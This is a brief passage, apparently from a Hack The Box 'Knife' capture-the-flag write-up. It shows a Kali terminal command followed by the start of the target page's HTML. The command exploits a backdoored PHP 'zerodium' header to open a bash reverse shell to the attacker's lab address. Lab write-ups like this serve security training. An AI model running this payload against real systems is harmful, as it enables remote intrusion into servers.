 ┌──(root💀kali)-[/home/…/Desktop/HTB/Knife/nmap]
└─# curl -s -X GET http://10.10.10.242 -H "User-Agentt: zerodiumsystem('bash -i >& /dev/tcp/10.10.14.13/443 0>&1');"
<!DOCTYPE html>
<html lang="en" >
<head>
<meta charset="UTF-8">
<title> Emergent Medical Idea</title>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/meyer-reset/2.0/reset.min.css">